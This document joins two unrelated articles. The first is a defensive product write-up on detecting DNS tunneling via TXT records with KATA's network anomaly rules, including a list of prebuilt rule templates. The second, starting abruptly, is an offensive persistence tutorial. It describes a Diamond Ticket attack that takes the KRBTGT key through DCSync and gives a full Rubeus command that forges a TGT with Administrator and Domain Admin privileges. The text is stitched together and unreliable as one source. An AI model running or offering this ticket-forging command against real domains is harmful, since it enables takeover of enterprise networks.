Query contents and variables used in the new rule

On this same page, you can test if the rule is functional prior to saving it.
Rule execution test results

When this rule triggers, an NDR:NAD alert is generated. In the alert card, the analyst can review basic information: IP addresses, ports, and participating network endpoints.
Alert card for the NAD rule

From there, the analyst can navigate to the associated event, which provides a detailed breakdown of the anomaly alongside links to the affected hosts.
NAD rule triggering event
If needed, the analyst can view and export the network sessions associated with the alert. These sessions can be accessed directly from the alert or within the event card via the “Show related” drop-down list.
Network sessions that triggered the rule
Within an individual session, the analyst can inspect standard details including interacting parties, data volume sent and received, and other fields and metrics. On the “Attributes” tab, the analyst can review the specific events recorded within that session.
Network session attributes
Detecting DNS tunneling in KATA
How DNS tunnels work
DNS tunneling is a technique used to transmit data or control malware through firewalls by encoding information within DNS protocol requests and responses. Instead of performing standard name resolution, an infected host transmits data encoded within subdomain strings and receives response data via DNS records. This covert channel can be leveraged for C2 communication, bypassing network restrictions, or data exfiltration.



One method of implementing DNS tunneling involves utilizing TXT records. In this scenario, the client issues DNS TXT record queries for domain names where the right-hand portion of the domain name (the higher-level domains) remains static, while the left-hand portion (the lowest-level subdomain) carries encoded or encrypted data sent from the client to the server. Under this structure, a sample domain name might look like ZFcABQAIBA[.]testlab[.]local, where testlab[.]local serves as the static right-hand portion and ZFcABQAIBA represents the variable left-hand string containing the data transmitted by the client.
In response to these queries, the server delivers commands or messages inside the data field of the TXT response. Because the right-hand portion of the domain name remains static, all client queries are consistently routed to the same C2 server, even if the intermediate DNS resolvers targeted by the client change.
DNS query (left) and corresponding response (right) during DNS tunneling via TXT records
It is rather challenging to identify this malicious activity within DNS traffic without generating false positives. DNS traffic is permitted across almost all corporate networks, long domain names occur routinely in both internal and external environments, and TXT records are frequently leveraged for legitimate operational purposes.
Suspicion is established through a combination of indicators: a high volume of long, seemingly random subdomains associated with a single top-level domain, high request frequency, an unusually large number of unique names, non-standard record types, and significant data transfer volumes within a single DNS session.
By analyzing DNS traffic for threat detection, we identified three primary fields of interest:
Requested DNS name
DNS record type
TXT data field within the response
As shown in the image above, all of these fields are present in the DNS response. In a real-world scenario, a tunnel of this nature will transmit a volume of data that is abnormally large compared to standard DNS traffic.
Data exchange within a DNS tunnel
Thus, in the context of DNS tunneling, a network anomaly occurs when 1) a single query source host sends data embedded in the variable left-hand portion of domain names (rrname) while 2) maintaining a static right-hand portion (rrname) and 3) receives DNS server responses containing TXT records (rtype) with varying data (rdata), while 4) the total volume of data transmitted in the left-hand portion of the requested domain name together with the TXT data response (rdata + rrname) exceeds a predefined threshold.
Request and response events from DNS session attributes
When detecting DNS tunneling, the following nuances must be considered:
A single tunnel will not be constrained to a single DNS session; data may be transmitted across multiple sessions with the DNS server, or each individual request may occur within a separate session.
A client DNS query can contain more than one requested domain name.
A DNS response can contain multiple TXT records, as well as a large volume of various non-TXT record types.
Traffic between DNS servers must be excluded, as it duplicates client requests and can trigger false positives.
Although the factors outlined above (an abnormally large or frequently changing left-hand subdomain alongside a static right-hand domain, or an unusually long string in a TXT record) serve as key indicators of DNS tunneling, they can also occur within legitimate network traffic.
These challenges create a high likelihood of false positives when detecting DNS tunneling, particularly when using IDS-based tools. Writing an accurate IDS rule for this type of activity is practically impossible. With rare exceptions, DNS tunneling tools possess static markers that can be leveraged for signature-based detection. However, in the absence of such markers, signature methods fail to deliver high detection accuracy without generating an overwhelming number of false positives. In these cases, a comprehensive approach combining multiple correlated indicators is essential to improve overall detection quality.
DNS tunneling detection logic

To add a rule for detecting this anomaly, you can use the prebuilt “DNS data tunneling via TXT records” template in the new rule creation interface. The “SQL-specific query” tab will display the list of variables used:
user_DNS_servers: a list of internal DNS server addresses within the infrastructure, required for the rule to function correctly and minimize potential false positives
excl_sip: IP addresses to be excluded from the scope of the rule (you can specify a single address, a subnet mask, or a list containing both addresses and subnets)
traffic_size: the threshold value for the total volume of data (in bytes) transmitted through the tunnel
Variables used in the “DNS data tunneling via TXT records” rule
The detection logic for this network anomaly is structured as follows:
From network sessions using the DNS protocol within the timeframe defined by the rule’s search depth, select only those sessions containing at least one TXT response.
Additionally:
The IP address that initiated the session must not be excluded in the excl_sip variable.
The source IP address that initiated the session must not belong to the internal DNS servers listed in the user_DNS_servers variable.
The DNS names requested by the client must not be excluded within the rule.
Split qualifying DNS sessions into individual log lines, each corresponding to an individual request or response. Retain only DNS responses containing TXT data.
Extract DNS names and their associated TXT data from these DNS responses. Retain only unique values.
Group all resulting records by the session’s source IP address, aggregating all unique DNS names and TXT data blocks.
Generate an alert if the combined size (in bytes) of the unique DNS names and TXT response data for a single IP address within the search depth window exceeds the specified threshold (the traffic_size parameter).
Within the event regeneration window, group under the initial alert all subsequent alerts associated with the same client IP address. This avoids creating duplicate event records by incrementing the aggregation counter (Total appearances).

“DNS data tunneling via TXT records” rule triggering event
The primary value of NAD technology in this scenario lies in noise reduction – by minimizing false positives – and faster investigation times. A DNS tunnel rarely presents itself as a single, blatantly malicious request. Instead, it leaves behind a behavioral footprint: repetition, length, domain structure, unusual record types, numerous subdomains branching off an unchanging root domain, and anomalous host behavior. KATA consolidates these indicators into a single alert, presenting the analyst with an actionable attack hypothesis rather than a set of fragmented DNS events.
Prebuilt rules for detecting network anomalies in KATA
KATA users should note that Network Anomaly Detection (NAD) rules are not enabled by default. Rules must be added manually using the procedure described in the preceding sections. This design ensures that analysts can fine-tune rules to fit specific network infrastructures using variables.
Analysts have three ways of creating new rules:
Adding a rule from a prebuilt template and adjusting custom variables. In this case, the rule is classified as a system rule.
Adding a rule from a prebuilt template and modifying its underlying SQL query (which requires enabling the “Unlock all template values” option) to create a custom rule based on the template. When modified this way, the rule transitions from a system rule to a custom rule.
Authoring a custom rule from scratch, which requires a basic understanding of ClickHouse SQL queries and familiarity with the product documentation.
As of this publication, the product ships with 59 prebuilt NAD rule templates (with additional templates delivered via product updates). KATA supports running up to 200 active rules simultaneously.
Prebuilt rules are divided into six categories:
Large Data Transfers: tracking abnormally large network sessions across various protocols during regular hours, at night, or over weekends.
Suspicious Connections: detecting suspicious connections that may indicate hazardous activity, shadow IT, evasion of attack detection mechanisms, and other threats.
Connections to Suspicious Resources: detects actions that violate security policies, potential data exfiltration beyond the perimeter, and unauthorized internet access originating from secured network segments.
C2 Communication: identifies network sessions characteristic of a potential C2 communication channel or tunnel.
The table below lists the rule templates for detecting network anomalies in KATA:
Rule category
Rule name
Protocols used
Large Data Transfers
Data tunneling in DNS traffic
DNS
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic (6 rules)
ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic at nighttime (6 rules)
ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic on non-working days (6 rules)
ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
Suspicious Connections
Queries to unknown DNS servers
DNS
Use of unauthorized routes
TCP, UDP
Use of suspicious ports for connections to external addresses
TCP, UDP
Use of non-typical protocols for connections
TCP, UDP, HTTP, HTTPS, DNS, SMTP
Inconsistencies with firewall configuration
TCP, UDP
Use of unauthorized ports for RDP or SSH sessions (2 rules)
RDP or SSH (depends on selected rule)
Interactions with external IP addresses over the RDP or SSH protocol (2 rules)
RDP or SSH (depends on selected rule)
Suspicious RDP sessions with domain controllers
RDP
Connection to an unknown server via Kaspersky Security Center ports
TCP, UDP
Domain Attacks
Signs of a DCSync attack
DCE/RPC
Signs of a DCShadow attack
DCE/RPC
Signs of DHCP spoofing
DHCP
DNS queries to Canarytoken domains
DNS
Signs of a Kerberoasting attack
Kerberos
Signs of an AS-REP Roasting attack
Kerberos
Signs of a brute-force password attack on SSH
SSH
Signs of SOAPHound usage
LDAP
Large-volume Active Directory object data collection via LDAP queries
LDAP
Reconnaissance Activity
Getting information about a task in the Task Scheduler
DCE/RPC
Getting a list of Kerberos users
Kerberos
LDAP queries to rights delegation attribute
LDAP
LDAP queries to attribute for getting administrator passwords
LDAP
Signs of an internal horizontal port scan
TCP, UDP
Signs of an internal vertical port scan
TCP, UDP
DNS zone data replication requests sent from sources other than DNS servers
DNS
Successfully completed requests for DNS zone data replication sent from sources other than DNS servers
DNS
LDAP query targeting a critical attribute of insecure credentials
LDAP
Enumeration of domain accounts via LDAP queries
LDAP
Exceeding the threshold for requested critical attributes in LDAP queries
LDAP
LDAP search queries containing a high number of critical attributes
LDAP
Connections to Suspicious Resources
Queries to unauthorized domain names
DNS
Transmission of large data volumes to cloud storages
TCP, UDP, DNS
Connections to cloud storages or file transfer services
TCP, DNS
Connections to public repositories
TCP, DNS
Connections to resources of programs for traffic tunneling
TCP, DNS
С2 Communication
Possible queries to DGA domains
DNS
DNS data tunneling via TXT records
DNS
Numerous blocked connections to external addresses
TCP, UDP
Conclusion
The examples of Kerberoasting and DNS tunneling clearly demonstrate why modern security defenses cannot rely solely on looking for known signatures and indicators of compromise. Both attack techniques abuse protocols that operate inside corporate networks every day. At the individual event level, they may look like legitimate activity, yet in behavioral context, they stand out as clear indicators of compromise.
NAD directly addresses this gap. Instead of relying purely on signature matches across Kerberos or DNS traffic, it highlights deviations from established baselines: who initiated the activity, how frequently it recurred, which services or domains were targeted, and why that matters for a specific infrastructure.
As a result, analysts gain a clear, actionable starting point for investigation. This capability is especially valuable for spotting the signs of APT group activity, which runs stealthily and is designed to blend in with legitimate operations. The importance of this capability will only grow: as attack techniques evolve, detecting suspicious activity at its earliest stages – before it escalates into critical service compromise or a data breach – becomes increasingly vital.
One of the biggest misconceptions beginners have about hacking is the idea that gaining access is the final objective. Imagine spending days crafting payloads, bypassing antivirus protections, evading EDR solutions, phishing credentials, and finally landing a working beacon inside a target environment. Everything works perfectly. Then the user reboots the machine and your session disappears. Maybe the IT department pushes a patch. Maybe passwords get rotated overnight. Maybe your process crashes. Just like that, your foothold is gone and all the work leading up to it disappears with it.
This is why persistence matters so much in red team work and cyber espionage. Advanced threat groups build layers of access designed to survive disruptions, investigations, credential changes, and even defensive cleanup attempts. If one persistence mechanism fails, there is another one.
Groups such as Lazarus Group, Cozy Bear, Volt Typhoon, Salt Typhoon, and Turla invest heavily in persistence techniques because maintaining access is valuable.
The defensive side of this topic is equally important. Blue teams, SOC analysts, DFIR investigators, and threat hunters need to understand persistence because these are exactly the tricks attackers use to maintain long-term access. If defenders only focus on initial compromise indicators, they may completely miss the mechanisms keeping attackers alive inside the environment. Persistence techniques are often subtle, deeply integrated into operating systems, and designed to blend into normal administrative activity.
Today we are going to explore The Art of Staying In by DbgMan.
The Art of Staying In
The Art of Staying In is one of the most comprehensive persistence guides available. The guide covers persistence across Windows, Linux, macOS, Active Directory and cloud environments. Topics range from Windows Registry persistence and Scheduled Tasks to WMI Event Subscriptions, Services, DLL Hijacking, COM Hijacking, UEFI bootkits, Azure AD abuse, AWS IAM persistence, and GCP persistence mechanisms.
The guide also maps techniques to the MITRE ATT&CK framework under TA0003 Persistence and explains how real APT groups use these techniques during operations. One of the strongest aspects of the guide is that it does not only show the offensive side. It also discusses OPSEC considerations, detection opportunities, and practical tradecraft.
We are not going to cover every persistence mechanism discussed in the guide because that would require an entire book by itself. Instead, we will focus on several particularly interesting Active Directory persistence techniques that demonstrate how modern hackers maintain access inside enterprise environments.
Active Directory Persistence
One of the most important areas of persistence today is Active Directory persistence. In enterprise environments, Active Directory becomes the nervous system of the organization. Whoever controls Active Directory often controls the entire infrastructure.
Linux persistence is also important, but we already demonstrated some of its techniques in previous articles.
There are many persistence techniques in Active Directory, and we are not going to revisit the classic Golden Ticket and Silver Ticket attacks in detail since they are already widely known. Instead, we will focus on several less commonly discussed persistence mechanisms that are relevant.
Diamond Ticket
A Diamond Ticket is an advanced Kerberos persistence technique that improves upon the traditional Golden Ticket approach.
To understand why it is stealthier, we first need to briefly understand how Kerberos works. In Active Directory, users authenticate through the Key Distribution Center, commonly called the KDC. During authentication, the KDC issues a Ticket Granting Ticket, or TGT, which later allows the user to request access to services across the domain.
A Golden Ticket is fully forged from scratch. The hacker creates an artificial TGT without ever legitimately communicating with the KDC. It’s detected because defenders can sometimes identify TGTs that were never preceded by legitimate authentication requests.
A Diamond Ticket works differently. Instead of fully forging the ticket, the hacker first obtains a legitimate TGT from the real KDC. The hacker then decrypts the ticket using the KRBTGT account hash, modifies the Privilege Attribute Certificate, commonly called the PAC, injects elevated privileges, and re-encrypts the ticket before using it. Because the ticket originates from a legitimate Kerberos flow, it blends in much more naturally with normal authentication traffic.
For this attack we will use both Mimikatz and Rubeus. Keep in mind that this attack requires Domain Admin privileges or equivalent replication rights.
The first step is obtaining the KRBTGT AES256 key. We can retrieve the hash using the DCSync attack in Mimikatz.
After scrolling through the output, you will eventually locate the aes256_hmac entry. That is the value we need.
Next we move to Rubeus.
Rubeus.exe diamond /krbkey:<KRBTGT_AES256> /user:lowpriv /password:P@ssw0rd123 /enctype:aes256 /ticketuser:Administrator /domain:domain.local /ticketuserid:500 /groups:512,519 /ldap /opsec /nowrap

# add /output:admin.kirbi if you need it
This command requests a legitimate TGT for the lowpriv user, modifies it, and injects elevated privileges associated with the Administrator account and highly privileged domain groups. You will notice two Base64 blobs displayed on the screen. The second blob is the one you need. If you prefer working directly from Windows, adding the /ptt parameter will inject the ticket directly into the current session.
